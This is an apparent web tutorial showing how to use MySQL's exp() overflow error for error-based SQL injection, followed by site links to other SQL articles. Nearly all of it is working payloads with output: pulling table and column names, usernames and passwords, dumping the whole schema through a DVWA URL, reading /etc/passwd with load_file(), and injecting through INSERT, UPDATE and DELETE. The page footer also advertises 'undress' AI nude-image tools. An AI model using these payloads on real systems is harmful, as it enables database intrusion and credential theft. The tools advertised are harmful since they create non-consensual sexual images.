How to use exp for SQL error injection
May 12, 2023 am 10:16 AM0x01 Introduction Overview
The editor discovered another Double data overflow in MySQL. When we get the functions in MySQL, the editor is more interested in the mathematical functions. They should also contain some data types to save values. So the editor ran to test to see which functions would cause overflow errors. Then the editor discovered that when a value greater than 709 is passed, the function exp() will cause an overflow error.

<p>mysql> select exp(709);<br>+-----------------------+<br>| exp(709)????????????? |<br>+-----------------------+<br>| 8.218407461554972e307 |<br>+-----------------------+<br>1 row in set (0.00 sec)</p><p>mysql> select exp(710);<br>ERROR 1690 (22003): DOUBLE value is out of range in 'exp(710)'</p>
In MySQL, the functions of exp, ln and log are opposite. To briefly introduce, both log and ln return the logarithm with e as the base, see equation :


<p>mysql> select log(15);<br>+------------------+<br>| log(15)????????? |<br>+------------------+<br>| 2.70805020110221 |<br>+------------------+<br>1 row in set (0.00 sec)</p><p><br>mysql> select ln(15);<br>+------------------+<br>| ln(15)?????????? |<br>+------------------+<br>| 2.70805020110221 |<br>+------------------+<br>1 row in set (0.00 sec)</p>
The exponential function is the inverse function of the logarithmic function, exp() is the logarithmic function with e as the base, Such as the equation:

mysql>?select?exp(2.70805020110221); +-----------------------+ |?exp(2.70805020110221)?| +-----------------------+ |????????????????????15?| +-----------------------+ 1?row?in?set?(0.00?sec)
0x02 Injection
When it comes to injection, we use negative queries to cause "DOUBLE value is out of range" error. As mentioned in the author's previous blog post, bitwise inversion of 0 will return "18446744073709551615". In addition, because the function returns 0 after successful execution, we will get *** unsigned by inverting the successfully executed function. BIGINT value.
<p>mysql> select ~0;<br>+----------------------+<br>| ~0?????????????????? |<br>+----------------------+<br>| 18446744073709551615 |<br>+----------------------+<br>1 row in set (0.00 sec)</p><p><br>mysql> select ~(select version());<br>+----------------------+<br>| ~(select version())? |<br>+----------------------+<br>| 18446744073709551610 |<br>+----------------------+<br>1 row in set, 1 warning (0.00 sec)</p>
We use subqueries and bitwise negation to create a DOUBLE overflow error, and use this to inject data.
>`exp(~(select*from(select?user())x))`???????mysql>?select?exp(~(select*from(select?user())x));??????ERROR?1690?(22003):?DOUBLE?value?is?out?of?range?in?'exp(~((select?'root@localhost'?from?dual)))'
0x03 Inject data
Get table name:
select?exp(~(select*from(select?table_name?from?information_schema.tables?where?table_schema=database()?limit?0,1)x));
Get column name:
select?exp(~(select*from(select?column_name?from?information_schema.columns?where?table_name='users'?limit?0,1)x));
Retrieve data:
select?exp(~?(select*from(select?concat_ws(':',id,?username,?password)?from?users?limit?0,1)x));
0x04 Overnight
This query can dump all tables and columns from the current context. We could also dump out the entire database, but since we are extracting via an error, it will return very few results.
exp(~(select*from(select(concat(@:=0,(select?count(*)from`information_schema`.columns?where?table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x))???http://localhost/dvwa/vulnerabilities/sqli/?id=1'?or?exp(~(select*from(select(concat(@:=0,(select?count(*)from`information_schema`.columns?where?table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x))--?-&Submit=Submit#

0x05 Read the file
You can read the file through the load_file() function, but the author found that there are 13 lines restrictions, this statement can also be used in BIGINT overflow injections.
select?exp(~(select*from(select?load_file('/etc/passwd'))a));

Note that you cannot write to the file because this error only writes 0.
mysql>?select?exp(~(select*from(select?'hello')a))?into?outfile?'C:/out.txt';??ERROR?1690?(22003):?DOUBLE?value?is?out?of?range?in?'exp(~((select?'hello'?from?dual)))'???????#?type?C:\out.txt??0
0x06 Injection in Insert
Just follow the steps
mysql>?insert?into?users?(id,?username,?password)?values?(2,?''?^?exp(~(select*from(select?user())x)),?'Eyre');??ERROR?1690?(22003):?DOUBLE?value?is?out?of?range?in?'exp(~((select?'root@localhost'?from?dual)))'
DIOS queries can also be used for all insert, update and delete statements.
mysql>?insert?into?users?(id,?username,?password)?values?(2,?''?|?exp(~(select*from(select(concat(@:=0,(select?count(*)from`information_schema`.columns?where?table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x)),?'Eyre');??ERROR?1690?(22003):?DOUBLE?value?is?out?of?range?in?'exp(~((select?'000??newdb::users::id??newdb::users::username??newdb::users::password'?from?dual)))'
0x07 Injection in Update
mysql>?update?users?set?password='Peter'?^?exp(~(select*from(select?user())x))?where?id=4;??ERROR?1690?(22003):?DOUBLE?value?is?out?of?range?in?'exp(~((select?'root@localhost'?from?dual)))'
0x08 Injection in Delete
mysql>?delete?from?users?where?id='1'?|?exp(~(select*from(select?user())x));??ERROR?1690?(22003):?DOUBLE?value?is?out?of?range?in?'exp(~((select?'root@localhost'?from?dual)))'
Same as the previous BIGINT injection, exp injection Also applicable to MySQL5.5.5 and above. Previous versions were "silent" about this situation.
mysql>?select?version();??+---------------------+??|?version()???????????|??+---------------------+??|?5.0.45-community-nt?|??+---------------------+??1?row?in?set?(0.00?sec)?????mysql>?select?exp(710);??+----------+??|?exp(710)?|??+----------+??|???1.#INF?|??+----------+??1?row?in?set?(0.00?sec)?????mysql>?select?exp(~0);??+---------+??|?exp(~0)?|??+---------+??|??1.#INF?|??+---------+??1?row?in?set?(0.00?sec)
There may be other functions that will generate this kind of error.
The above is the detailed content of How to use exp for SQL error injection. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undress AI Tool
Undress images for free

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)
 How to avoid SQL injection in PHP?
May 20, 2025 pm 06:15 PM
How to avoid SQL injection in PHP?
May 20, 2025 pm 06:15 PM
Avoiding SQL injection in PHP can be done by: 1. Use parameterized queries (PreparedStatements), as shown in the PDO example. 2. Use ORM libraries, such as Doctrine or Eloquent, to automatically handle SQL injection. 3. Verify and filter user input to prevent other attack types.
 MySQL: A Practical Application of SQL
May 08, 2025 am 12:12 AM
MySQL: A Practical Application of SQL
May 08, 2025 am 12:12 AM
MySQL is popular because of its excellent performance and ease of use and maintenance. 1. Create database and tables: Use the CREATEDATABASE and CREATETABLE commands. 2. Insert and query data: operate data through INSERTINTO and SELECT statements. 3. Optimize query: Use indexes and EXPLAIN statements to improve performance.
 Comparing SQL and MySQL: Syntax and Features
May 07, 2025 am 12:11 AM
Comparing SQL and MySQL: Syntax and Features
May 07, 2025 am 12:11 AM
The difference and connection between SQL and MySQL are as follows: 1.SQL is a standard language used to manage relational databases, and MySQL is a database management system based on SQL. 2.SQL provides basic CRUD operations, and MySQL adds stored procedures, triggers and other functions on this basis. 3. SQL syntax standardization, MySQL has been improved in some places, such as LIMIT used to limit the number of returned rows. 4. In the usage example, the query syntax of SQL and MySQL is slightly different, and the JOIN and GROUPBY of MySQL are more intuitive. 5. Common errors include syntax errors and performance issues. MySQL's EXPLAIN command can be used for debugging and optimizing queries.
 Where to start writing SQL code? How to start writing SQL code? Guide to starting point of writing SQL code?
Jun 04, 2025 pm 07:27 PM
Where to start writing SQL code? How to start writing SQL code? Guide to starting point of writing SQL code?
Jun 04, 2025 pm 07:27 PM
The starting point of writing SQL code is to clarify the requirements. 1) Understand the problem you want to solve and determine the relationship between the required data and tables. 2) Start designing queries from simple SELECT statements and gradually increase complexity. 3) Use visualization tools to understand table structure and consider using JOIN when queries are complex. 4) Test the query and use the EXPLAIN command to optimize performance to avoid common pitfalls such as NULL value processing and inappropriate index use.
 SQL's Versatility: From Simple Queries to Complex Operations
May 05, 2025 am 12:03 AM
SQL's Versatility: From Simple Queries to Complex Operations
May 05, 2025 am 12:03 AM
The diversity and power of SQL make it a powerful tool for data processing. 1. The basic usage of SQL includes data query, insertion, update and deletion. 2. Advanced usage covers multi-table joins, subqueries, and window functions. 3. Common errors include syntax, logic and performance issues, which can be debugged by gradually simplifying queries and using EXPLAIN commands. 4. Performance optimization tips include using indexes, avoiding SELECT* and optimizing JOIN operations.
 How Can I Use Regular Expressions for More Powerful Pattern Matching in SQL?
May 27, 2025 am 12:02 AM
How Can I Use Regular Expressions for More Powerful Pattern Matching in SQL?
May 27, 2025 am 12:02 AM
You can use regular expressions in SQL for more powerful pattern matching, by following steps: 1) use REGEXP or REGEXP_LIKE functions for pattern matching and data validation; 2) ensure optimized performance, especially when dealing with large data sets; 3) record and simplify complex patterns for improved maintainability. The application of regular expressions in SQL can significantly enhance data analysis and manipulation capabilities, but attention should be paid to performance and pattern complexity.
 SQL and Data Analysis: Extracting Insights from Information
May 04, 2025 am 12:10 AM
SQL and Data Analysis: Extracting Insights from Information
May 04, 2025 am 12:10 AM
The core role of SQL in data analysis is to extract valuable information from the database through query statements. 1) Basic usage: Use GROUPBY and SUM functions to calculate the total order amount for each customer. 2) Advanced usage: Use CTE and subqueries to find the product with the highest sales per month. 3) Common errors: syntax errors, logic errors and performance problems. 4) Performance optimization: Use indexes, avoid SELECT* and optimize JOIN operations. Through these tips and practices, SQL can help us extract insights from our data and ensure queries are efficient and easy to maintain.
 The Role of SQL in phpMyAdmin: A Deep Dive
May 03, 2025 am 12:07 AM
The Role of SQL in phpMyAdmin: A Deep Dive
May 03, 2025 am 12:07 AM
SQL's role in phpMyAdmin is multifaceted, including data operation, database design, optimization and maintenance. 1.SQL is used for basic data operations, such as querying and inserting data. 2.SQL supports complex queries, view creation and stored procedure writing. 3. In phpMyAdmin, SQL commands are executed through the MySQL server, and the results are displayed in a table form. 4. Users can perform performance optimization through SQL, such as indexing and query optimization.






